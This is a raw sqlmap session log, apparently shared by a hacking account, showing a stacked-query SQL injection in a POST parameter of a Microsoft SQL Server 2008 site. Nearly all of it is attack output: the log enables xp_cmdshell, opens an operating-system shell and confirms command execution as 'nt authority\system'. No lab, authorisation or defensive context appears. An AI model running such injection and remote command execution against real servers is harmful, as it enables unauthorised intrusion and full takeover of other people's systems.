 [*] starting @ 20:09:40 /2019-05-30/
[20:09:40] [INFO] parsing HTTP request from '
[20:09:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:09:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Spbm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload:
---
[20:09:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:09:41] [INFO] testing if current user is DBA
[20:10:11] [INFO] testing if xp_cmdshell extended procedure is usable
[20:10:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:10:31] [INFO] adjusting time delay to 1 second due to good response times
[20:10:39] [INFO] xp_cmdshell extended procedure is usable
[20:10:39] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:10:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:13:40] [INFO] retrieved: 2
[20:13:43] [INFO] retrieved: nt authority\system
[20:14:59] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
微信号: hackctf